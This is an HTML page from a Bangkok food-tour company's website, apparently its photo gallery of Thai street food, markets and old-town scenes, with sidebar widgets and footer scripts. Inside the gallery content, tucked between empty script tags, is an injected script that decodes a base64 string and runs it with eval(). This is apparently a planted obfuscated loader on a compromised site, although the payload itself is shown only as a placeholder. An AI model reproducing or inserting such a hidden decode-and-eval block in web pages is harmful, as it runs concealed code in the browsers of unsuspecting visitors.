<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4046.jpg" data-slb-active="1" data-slb-asset="2145020073" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1792" title="Explore Bangkok food markets like the locals" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4046.jpg" alt="Explore Bangkok food markets like the locals" width="412" height="549" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4046.jpg 412w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4046-225x300.jpg 225w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4048.jpg" data-slb-active="1" data-slb-asset="414938479" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1788" title="In Bangkok you not will not go home hungry!" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4048.jpg" alt="In Bangkok you not will not go home hungry!" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4048.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4048-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4358.jpg" data-slb-active="1" data-slb-asset="23494857" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1791" title="Thai sweets on the Bangkok food tour" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4358.jpg" alt="Thai sweets on the Bangkok food tour" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4358.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4358-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_0462.jpg" data-slb-active="1" data-slb-asset="1641275395" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2226" title="Delicious Thai sausage on the Bangkok food walk " src="http://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_0462.jpg" alt="Delicious Thai sausage on the Bangkok food walk " width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_0462.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_0462-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9705-copy.jpg" data-slb-active="1" data-slb-asset="1503274333" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="size-full wp-image-1250 aligncenter" title="Local artists at work on the street in old town Bangkok" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9705-copy.jpg" alt="Local artists at work on the street in old town Bangkok" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9705-copy.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9705-copy-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9671-copy-2.jpg" data-slb-active="1" data-slb-asset="928993572" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="size-full wp-image-1251 aligncenter" title="Unforgettable street scenes in Bangkok" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9671-copy-2.jpg" alt="Unforgettable street scenes in Bangkok" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9671-copy-2.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9671-copy-2-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2290-copy.jpg" data-slb-active="1" data-slb-asset="482898045" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter  wp-image-1562" title="Incredible food from tiny Thai kitchens in Bangkok" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2290-copy.jpg" alt="Incredible food from tiny Thai kitchens in Bangkok" width="440" height="586" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2290-copy.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2290-copy-225x300.jpg 225w" sizes="auto, (max-width: 440px) 100vw, 440px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-copy1.jpg" data-slb-active="1" data-slb-asset="723658863" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1369" title="How spicy can you go on the Bangkok food tour?" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-copy1.jpg" alt="How spicy can you go on the Bangkok food tour?" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-copy1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-copy1-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4365.jpg" data-slb-active="1" data-slb-asset="315135912" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1799" title="Impromptu cooking lessons aren't unusual on Chin's Bangkok food tours" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4365.jpg" alt="Impromptu cooking lessons aren't unusual on Chin's Bangkok food tours" width="412" height="549" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4365.jpg 412w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4365-225x300.jpg 225w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN8328-copy-2.jpg" data-slb-active="1" data-slb-asset="1141449623" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1257" title="Beautiful architecture in Bangkok old town" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN8328-copy-2.jpg" alt="Beautiful architecture in Bangkok old town" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN8328-copy-2.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN8328-copy-2-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4127.jpg" data-slb-active="1" data-slb-asset="628772044" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1787" title="Are you full yet? Or can you go for more Thai food?" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4127.jpg" alt="Are you full yet? Or can you go for more Thai food?" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4127.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4127-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/DSC_0036.jpg" data-slb-active="1" data-slb-asset="116880590" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1797" title="There's always more to eat in Bangkok!" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/DSC_0036.jpg" alt="There's always more to eat in Bangkok!" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/DSC_0036.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/DSC_0036-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN4873-copy.jpg" data-slb-active="1" data-slb-asset="520381454" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="size-full wp-image-1256 aligncenter" title="Icy mango and coconut yum" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN4873-copy.jpg" alt="Icy mango and coconut yum" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN4873-copy.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN4873-copy-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var HTZOVASATC = atob('[base64]'); 
eval(HTZOVASATC);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-1231 -->
							</div>
						</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="license">
<p>TAT License # 14/01332</p>
	<p>Chili Paste Tour</p><br />
</div>

<div id="home button">
<a href="https://twitter.com/chilipastetour"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_03.png" /></a>
<a href="https://www.facebook.com/chilipastetour/"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_04.png" /></a>
<a href="http://www.tripadvisor.com/Attraction_Review-g293916-d3569544-Reviews-Chili_Paste_Day_Tours-Bangkok.html"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_05.png"></a>
<a href="http://thai.tourismthailand.org/campaign/th/"><img src="/wp-content/uploads/2012/09/Chili-Paste-Tour02_06.png"></a>
</div></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.foodtoursbangkok.com/tag/bangkok-culture-tours/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="bangkok culture tours (1 item)">bangkok culture tours</a>
<a href="https://www.foodtoursbangkok.com/tag/bangkok-food-and-culture-tours/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Bangkok food and culture tours (1 item)">Bangkok food and culture tours</a>
<a href="https://www.foodtoursbangkok.com/tag/bangkok-food-tours/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="Bangkok food tours (1 item)">Bangkok food tours</a>
<a href="https://www.foodtoursbangkok.com/tag/food-tours-bangkok/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 22pt;" aria-label="food tours bangkok (2 items)">food tours bangkok</a>
<a href="https://www.foodtoursbangkok.com/tag/thonburi-food-art-walk-2/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="Thonburi Food &amp; Art Walk (1 item)">Thonburi Food &amp; Art Walk</a>
<a href="https://www.foodtoursbangkok.com/tag/thonburi-tours/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="Thonburi tours (1 item)">Thonburi tours</a></p></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FChili-Paste-Tour%2F197796570347420%3Fv%3Dapp_197602066931325&amp;width=192&amp;height=350&amp;colorscheme=dark&amp;show_faces=true&amp;border_color=%23aaa&amp;stream=false&amp;header=true&amp;appId=212306515561881" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:350px;" allowTransparency="true"></iframe>

<div class="tour">
<a class="chili" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a><a class="chili-thumb" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a>
</div>
</div>
		</section></aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-two">
                            </div>
                        <div class="footer-widget column-two">
                                    </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
               <div class="menu-a-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="http://foodtoursbangkok.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.foodtoursbangkok.com/our-tours/">Day Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.foodtoursbangkok.com/multi-day-trips/">Multi-Day Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.foodtoursbangkok.com/about-2/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-277"><a href="https://www.foodtoursbangkok.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.foodtoursbangkok.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.foodtoursbangkok.com/press/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.foodtoursbangkok.com/contact/">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"a1994f6ff4","ajaxUrl":"https:\/\/www.foodtoursbangkok.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="flagscript-js-extra">
var FlaGallery = {"ajaxurl":"https:\/\/www.foodtoursbangkok.com\/wp-admin\/admin-ajax.php","nonce":"91949594f5","license":"","pack":""};
</script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=6.1.2" id="flagscript-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"471877853":{"id":1784,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_3450.jpg","title":"IMG_3450","caption":"","description":""},"971871471":{"id":1260,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSCN9655-copy-21.jpg","title":"DSCN9655-copy-21","caption":"","description":""},"278240018":{"id":1794,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_2674.jpg","title":"IMG_2674","caption":"","description":""},"281994824":{"id":2224,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2015\/05\/DSC_1182.jpg","title":"DSC_1182","caption":"","description":""},"2087625365":{"id":1795,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_3938.jpg","title":"IMG_3938","caption":"","description":""},"1468780422":{"id":1558,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/IMG_2533-copy.jpg","title":"IMG_2533-copy","caption":"","description":""},"1401384731":{"id":1835,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_3994.jpg","title":"IMG_3994","caption":"","description":""},"526089761":{"id":1790,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4360.jpg","title":"IMG_4360","caption":"","description":""},"2145020073":{"id":1792,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4046.jpg","title":"IMG_4046","caption":"","description":""},"414938479":{"id":1788,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4048.jpg","title":"IMG_4048","caption":"","description":""},"23494857":{"id":1791,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4358.jpg","title":"IMG_4358","caption":"","description":""},"1641275395":{"id":2226,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2015\/05\/DSC_0462.jpg","title":"DSC_0462","caption":"","description":""},"1503274333":{"id":1250,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSCN9705-copy.jpg","title":"DSCN9705-copy","caption":"","description":""},"928993572":{"id":1251,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSCN9671-copy-2.jpg","title":"DSCN9671-copy-2","caption":"","description":""},"482898045":{"id":1562,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/IMG_2290-copy.jpg","title":"IMG_2290-copy","caption":"","description":""},"723658863":{"id":1369,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSC_0306-copy1.jpg","title":"DSC_0306-copy1","caption":"","description":""},"315135912":{"id":1799,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4365.jpg","title":"IMG_4365","caption":"","description":""},"1141449623":{"id":1257,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSCN8328-copy-2.jpg","title":"DSCN8328-copy-2","caption":"","description":""},"628772044":{"id":1787,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/IMG_4127.jpg","title":"IMG_4127","caption":"","description":""},"116880590":{"id":1797,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2014\/02\/DSC_0036.jpg","title":"DSC_0036","caption":"","description":""},"520381454":{"id":1256,"type":"image","internal":true,"source":"http:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2013\/08\/DSCN4873-copy.jpg","title":"DSCN4873-copy","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.foodtoursbangkok.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.foodtoursbangkok.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>